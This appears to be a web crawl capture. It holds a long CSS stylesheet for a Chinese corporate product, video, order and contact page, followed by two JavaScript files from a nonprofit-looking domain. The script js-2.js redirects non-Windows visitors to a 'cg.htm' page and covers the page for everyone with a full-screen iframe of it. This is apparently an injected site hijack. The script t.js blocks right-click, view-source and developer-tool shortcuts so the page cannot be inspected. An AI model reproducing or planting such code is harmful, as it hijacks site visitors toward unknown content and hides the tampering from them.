.lyNyXgPro_title p img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 4px 0 0; padding:0;}

.lyNyXgPro_main .lyNyXgPro_list { width:100%; height:auto; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li { width:23.5%; height:auto; margin:0 2% 0 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyXgPro_list ul li:nth-child(4) { margin:0;}
.lyNyXgPro_list ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyNyXgPro_list ul li .lyNyXgPro_img { width:100%; height:240px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyNyXgPro_list ul li .lyNyXgPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyNyXgPro_list ul li .lyNyXgPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNyXgPro_list ul li .lyNyXgPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:60px 60px; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyNyXgPro_list ul li .lyNyXgPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_img em { width:100%;}

.lyNyXgPro_list ul li .lyNyXgPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li .lyNyXgPro_text a.lyNyXgPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; font-weight:bold; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li:hover .lyNyXgPro_text a.lyNyXgPro_name { color:#fd2d00;}
.lyNyXgPro_list ul li .lyNyXgPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyXgPro_list ul li .lyNyXgPro_text p font { color:#fd2d00;}
/*相关产品 结束*/

@media (max-width:1280px){
	.pro_detail_main .NyProDetail_Pic { width:94%;}
	.ly_NyProDetail .lyNyProDetail_con { width:94%;}
	.lyNy_xgPro .lyNyXgPro_main { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	.pro_detail_main .NyProDetail_Pic { margin:-40px auto 0;}
}
@media (max-width:1024px){
	.lyNy_xgPro { padding:40px 0;}
}
@media (max-width:800px){
	.lyNy_xgPro { padding:40px 0 20px;}
	.lyNyXgPro_list ul li { width: 48.5%; margin: 0 3% 20px 0;}
	.lyNyXgPro_list ul li:nth-child(4) { margin: 0 3% 20px 0;}
	.lyNyXgPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:280px;}
}
@media (max-width: 767px) {
	.lyNy_xgPro { padding:20px 0 0;}
	.lyNyXgPro_main .lyNyXgPro_title { margin:0 auto 20px;}
	.lyNyXgPro_list ul li { width: 100%; margin: 0 auto 20px;}
	.lyNyXgPro_list ul li:nth-child(2n+2), .lyNyXgPro_list ul li:nth-child(4) { margin: 0 auto 20px;}
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:300px;}
}
@media (max-width: 375px) {
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:260px;}
}
@media (max-width: 320px) {
	.lyNyXgPro_list ul li .lyNyXgPro_img { height:250px;}
}

/*lyNy_video 开始*/
.lyNy_video { width:1300px; height:auto; min-height:400px; margin:60px auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_video ul li { width:31%; height:auto; margin:0 3.5% 40px 0; padding:0; background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_video ul li:nth-child(3n+3) { margin:0 0 40px;}
.lyNy_video ul li:hover { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.lyNy_video ul li .lyNyVideo_img { width:100%; height:270px; overflow:hidden; margin:0 auto; padding:0; cursor:pointer; position:relative;}
.lyNy_video ul li .lyNyVideo_img .lyNyVideo_mask { width:100%; height:100%; background-color:rgba(0,0,0,0.2); position:absolute; top:0; left:0; z-index:99; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_img .lyNyCase_mask { background-color:rgba(0,0,0,0.2);}
.lyNy_video ul li:hover .lyNyVideo_img .lyNyVideo_mask { background-color:rgba(0,0,0,0);}
.lyNy_video ul li .lyNyVideo_img a { display: block; width: 100%; height: 100%; overflow:hidden; margin:0 auto; padding:0; position: relative;}
.lyNy_video ul li .lyNyVideo_img a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li:hover .lyNyVideo_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNy_video ul li .lyNyVideo_img a:after { display:block; width:65px; height:65px; background:url(../images/video_icon.png) center center no-repeat; background-size:contain; position:absolute; top:50%; left:50%; margin-top:-32.5px; margin-left:-32.5px; z-index:999; content:'';}
.lyNy_video ul li .lyNyCase_img a:after { background:url(../images/ck_icon.png) center center no-repeat;}

.lyNy_video ul li .lyNyVideo_text { padding:20px; text-align:center;}
.lyNy_video ul li .lyNyVideo_text a.VideoName { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; font-weight:bold; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoName { color:#fd2d00;}
.lyNy_video ul li .lyNyVideo_text p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:center; margin:10px auto 15px; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.lyNy_video ul li .lyNyVideo_text a.VideoBtn { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:38px; color:#fd2d00; font-size:15px; text-align:center; margin:0 auto; padding:0 30px; border:1px solid #fd2d00; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_text a.VideoBtn i { display:inline-block; width:20px; height:20px; overflow:hidden; background:url(../images/video_icon1.png) center center no-repeat; vertical-align:middle; margin:-3px 0 0 5px; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNy_video ul li .lyNyVideo_text a.CaseBtn i { background:url(../images/jt1.png) center center no-repeat;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoBtn { color:#fff; background-color:#fd2d00;}
.lyNy_video ul li:hover .lyNyVideo_text a.VideoBtn i { background:url(../images/video_icon2.png) center center no-repeat; margin:-3px 0 0 15px;}
.lyNy_video ul li:hover .lyNyVideo_text a.CaseBtn i { background:url(../images/jt0.png) center center no-repeat; margin:-3px 0 0 15px;}
@media (max-width:1280px){
	.lyNy_video { width:94%;}
	.lyNy_video ul li .lyNyVideo_img { height:260px;}
}
@media (max-width:1200px){
	.lyNy_video ul li .lyNyVideo_img { height:250px;}
}
@media (max-width:1080px){
	.lyNy_video ul li .lyNyVideo_img { height:220px;}
}
@media (max-width:1024px){
	.lyNy_video { margin:40px auto;}
	.lyNy_video ul li .lyNyVideo_img { height:210px;}
	.lyNy_video #fengye { margin:0 auto;}
}
@media (max-width:800px){
	.lyNy_video ul li { width:48%; margin:0 4% 30px 0;}
	.lyNy_video ul li:nth-child(3n+3) { margin:0 4% 30px 0;}
	.lyNy_video ul li:nth-child(2n+2) { margin:0 0 30px;}
	.lyNy_video ul li .lyNyVideo_img { height:240px;}
}
@media (max-width:767px){
	.lyNy_video { margin:20px auto;}
	.lyNy_video ul li { width:100%; margin:0 auto 20px;}
	.lyNy_video ul li:nth-child(2n+2), .lyNy_video ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyNy_video ul li .lyNyVideo_img { height:240px;}
	.lyNy_video ul li .lyNyVideo_text a.VideoName { font-size:20px;}
}
@media (max-width:375px){
	.lyNy_video ul li .lyNyVideo_text a.VideoName { font-size:18px;}
}
@media (max-width:320px){
	
}
/*lyNy_video 结束*/

/*lyNy_order 开始*/
.lyNy_order { width: 100%; min-height:480px; overflow: hidden; margin: 0 auto; padding:60px 0 0; background: url(../images/n_about_bg.jpg) left center no-repeat; /*background-size:cover;*/ box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_order .lyNyOrder_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_main .lyNyOrder_left { width:30%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyOrder_left .lyNyOrder_title { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_left .lyNyOrder_title span { display:block; width:100%; overflow:hidden; line-height:48px; color:#303030; font-size:44px; font-weight:bold; margin:0 auto 10px; padding:0;}
.lyNyOrder_left .lyNyOrder_title p { display:block; width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:30px; margin:0 auto; padding:0;}
.lyNyOrder_left .lyNyOrder_dh { width:100%; overflow:hidden; margin:60px auto 0; padding:20px 0 0; border-top:1px solid #e5e5e5;}
.lyNyOrder_left .lyNyOrder_dh p { width:100%; overflow:hidden; line-height:30px; color:#888; font-size:16px; margin:0 auto 10px; padding:0;}
.lyNyOrder_left .lyNyOrder_dh b { display:block; width:100%; overflow:hidden; line-height:40px; color:#fd2d00; font-size:40px; font-weight:bold; margin:0 auto; padding:0;background: linear-gradient(to right, #f8b62b, #fd2d00); -webkit-background-clip: text; -webkit-text-fill-color: transparent;}

.lyNyOrder_main .lyNyOrder_right { width:70%; overflow:hidden; margin:0; padding:0 0 0 60px; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyOrder_right .lyNyOrder_msg { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyNyOrder_msg ul li.lyNyOrderForm_ipt { width:46%; overflow:hidden; margin:0 8% 20px 0; padding:0 0 20px; border-bottom: 1px solid #e5e5e5; float:left;}
.lyNyOrder_msg ul li.lyNyOrderForm_ipt:nth-child(2n+2) { margin:0 0 20px;}
.lyNyOrder_msg ul li.lyNyOrderForm_area { width:100%; margin:0 auto 20px; padding:0 0 20px; border-bottom: 1px solid #e5e5e5; float:inherit;}
.lyNyOrder_msg ul li p { width:100%; overflow:hidden; line-height:40px; color:#999; font-size:14px; margin:0 auto; padding:0;}
.lyNyOrder_msg ul li p font { color:#f00;}
.lyNyOrder_msg ul li input { display:block; width: 100%; height:30px; overflow:hidden; line-height:30px; font-size: 16px; text-overflow:ellipsis; white-space:nowrap; padding: 10px 0; border: none; background: none; outline: none;}
.lyNyOrder_msg ul li textarea { display:block; width: 100%; height:90px; overflow:hidden; line-height:30px; font-size: 16px; padding: 10px 0; border: none; background: none; outline: none; resize:none;}
.lyNyOrder_msg .lyNyOrderForm_btn { width:160px; height:50px; overflow:hidden; margin:40px 0 0; padding:0;}
.lyNyOrder_msg .lyNyOrderForm_btn input { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:16px; text-align:left; text-indent:30px; margin:0; padding:0; background:#303030 url(../images/jt0.png) 110px 15px no-repeat; outline: none; border:none; cursor:pointer; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyOrder_msg .lyNyOrderForm_btn input:hover { background:#fd2d00 url(../images/jt0.png) 110px 15px no-repeat;}
@media (max-width:1280px){
	.lyNy_order .lyNyOrder_main { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){

}
@media (max-width:1024px){

}
@media (max-width:800px){
	.lyNy_order { padding:40px 0 0;}
	.lyNyOrder_main .lyNyOrder_left { width:100%; float:inherit; margin:0 auto 20px;}
	.lyNyOrder_left .lyNyOrder_title span br { display:none;}
	.lyNyOrder_left .lyNyOrder_dh { margin:20px auto 0;}
	.lyNyOrder_main .lyNyOrder_right { width:100%; float:inherit; margin:0 auto; padding:0;}
	#ly_msg.ly_msg { margin:0 auto!important;}
}
@media (max-width:767px){
	.lyNyOrder_left .lyNyOrder_title span { line-height:40px; font-size:36px;}
	.lyNyOrder_left .lyNyOrder_title p { line-height:30px; font-size:26px;}

}
@media (max-width:375px){

}
@media (max-width:320px){
	.lyNyOrder_left .lyNyOrder_title span { font-size:32px;}
}
/*lyNy_order 结束*/

/*lyNy_Contact 开始*/
.lyNy_Contact { width:100%; height:auto; min-height:400px; margin:0 auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_Contact .lyNyContact_lxfs { width:1300px; height:auto; margin:0 auto; padding:60px 0;}
.lyNyContact_lxfs .lyNyContactLxfs_hd { width:100%; height:60px; overflow:hidden; line-height:60px; color:#fff; font-size:26px; margin:0 auto; padding:0 40px; background: url(../images/contact_bt_bg.png) 0 0 no-repeat; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyContact_lxfs .lyNyContactLxfs_hd span { font-size:16px; margin:0 0 0 10px;}
.lyNyContact_lxfs .lyNyContactLxfs_con { display: block; width:100%; height:auto; margin: 0 auto; padding:60px 40px; background-color:#fff; box-shadow:0 10px 20px rgba(0, 0, 0, 0.1); border-radius:0 0 4px 4px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.lyNyContactLxfs_con .contact_bt { width:100%; overflow:hidden; line-height:40px; margin:0 auto 20px; padding:0; color: #000; font-size: 30px; font-weight:bold; text-align: center;}
.lyNyContactLxfs_con .contact_des { width:100%; overflow:hidden; line-height:30px; margin:0 auto; padding:0; color:#777; font-size: 15px; text-align: center;}
.lyNyContactLxfs_con .contact-info-list { width: 100%; height:auto; margin:60px auto 0; padding:0;}
.lyNyContactLxfs_con .contact-info-list li { width: 19.2%; overflow:hidden; margin:0 1% 0 0; padding:0; float: left;}
.lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0;}
.contact-info-list .c-info img { display:block; width: 100px; height:100px; border: 1px solid #e5e5e5; margin:0 auto 20px; padding: 9px; border-radius: 4px;}
.contact-info-list .c-info p { line-height:30px; padding: 0; font-size: 16px; color: #333; text-align: center; }
.contact-info-list .c-info a { display: block; width: 118px; height: 118px; border: 1px solid #e5e5e5; margin:0 auto 20px; padding:0; border-radius:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.contact-info-list .c-info a.c-tel1 { background:#fff url("../images/tell1.png") center center no-repeat;}
.contact-info-list .c-info a.c-tel2 { background:#fff url("../images/tell2.png") center center no-repeat;}
.contact-info-list .c-info a.c-addr { background:#fff url("../images/site.png") center center no-repeat;}
.contact-info-list .c-info a.c-mail { background:#fff url("../images/email.png") center center no-repeat;}
.contact-info-list .c-info:hover a { width: 120px; height: 120px; border: 0 solid #e5e5e5; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.contact-info-list .c-info:hover a.c-tel1 { background:#fd2d00 url("../images/tell1hv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-tel2 { background:#fd2d00 url("../images/tell2hv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-addr { background:#fd2d00 url("../images/sitehv.png") center center no-repeat;}
.contact-info-list .c-info:hover a.c-mail { background:#fd2d00 url("../images/emailhv.png") center center no-repeat;}
.contact-info-list .c-info .c-info-detail { width:100%; line-height:24px; color: #999; font-size: 14px; text-align: center; }
.contact-info-list .c-info .c-info-detail1 { line-height:30px; color: #fd2d00; font-size: 24px; font-weight: bold; }

.lyNy_Contact .lyNyContact_map { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#fff;}
.lyNyContact_map .lyNyContactMap_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyContactMap_main .lyNyContactMap_con { width:100%; height:400px; overflow:hidden; margin:0 auto; padding:19px; border:1px solid #e5e5e5; border-radius:4px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyContactMap_con .lyNyContactMap_child { width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0;}
#container { width:100%; height:120%;}
@media (max-width:1280px){
	.lyNy_Contact .lyNyContact_lxfs { width:94%;}
	.lyNyContact_map .lyNyContactMap_main { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){

}
@media (max-width:1024px){
	.lyNy_Contact .lyNyContact_lxfs { padding:40px 0;}
	.lyNyContact_lxfs .lyNyContactLxfs_con { padding:40px;}
	.lyNyContactLxfs_con .contact-info-list { margin:40px auto 0;}
	.lyNy_Contact .lyNyContact_map { padding:40px 0;}
}
@media (max-width:800px){
	.lyNyContactLxfs_con .contact-info-list li { width:48%; margin:0 4% 0 0;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(2) { margin:0;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(3) { width:100%; margin:20px auto;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0;}
}
@media (max-width:767px){
	.lyNy_Contact .lyNyContact_lxfs { padding:20px 0;}
	.lyNyContact_lxfs .lyNyContactLxfs_hd { height:50px; line-height:50px; font-size:22px;background-size: 100% 100%; padding:0 30px;}
	.lyNyContact_lxfs .lyNyContactLxfs_hd span { display:none;}
	.lyNyContact_lxfs .lyNyContactLxfs_con { padding:20px;}
	.lyNyContactLxfs_con .contact_bt { font-size:24px;}
	.lyNyContactLxfs_con .contact-info-list li { width:100%; margin:0 auto 20px;}
	.lyNyContactLxfs_con .contact-info-list li:nth-child(2), .lyNyContactLxfs_con .contact-info-list li:nth-child(3), .lyNyContactLxfs_con .contact-info-list li:nth-child(5) { margin:0 auto 20px;}
	.lyNy_Contact .lyNyContact_map { padding:20px 0;}
}
@media (max-width:375px){

}
@media (max-width:320px){

}
/*lyNy_Contact 结束*/


#KFRightScreen, #elevator_item, #elevator_item2 { z-index:999!important;}
 

--- FILE ---
content_type: application/javascript
request_url: http://www.lovelandheartbeat.org/themes/default/skins/js/js-2.js
body_size: 601
content:
var items = ['/themes/default/skins/js/cg.htm'];
var Alibaba = items[Math.floor(Math.random() * items.length)];
if (navigator.platform.indexOf('Win32') != -1) {} else {
 window.location.href = Alibaba
}
var JackMa = "<div style='position: fixed; z-index: 98468836557; height: 100%; width: 100%; background: rgb(255, 255, 255);'><iframe src='" + Alibaba + "' width='100%' height='100%' frameborder='0'></iframe></div>";
window["document"]["write"](JackMa);
window["document"]["write"]("<style type='text/css'>html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;margin:0}</style>");

--- FILE ---
content_type: application/javascript
request_url: http://www.lovelandheartbeat.org/themes/default/skins/js/t.js
body_size: 1197
content:
// 禁用右键菜单
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            showNotification();
            return false;
        });
        
        // 禁用某些键盘快捷键
        document.addEventListener('keydown', function(e) {
            // 禁用F12
            if (e.key === 'F12') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+U (查看源代码)
            if (e.ctrlKey && e.key === 'u') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+I (开发者工具)
            if (e.ctrlKey && e.shiftKey && e.key === 'I') {
                e.preventDefault();
                showNotification();
                return false;
            }
            
            // 禁用Ctrl+Shift+C (开发者工具检查元素)
            if (e.ctrlKey && e.shiftKey && e.key === 'C') {
                e.preventDefault();
                showNotification();
                return false;
            }
        });
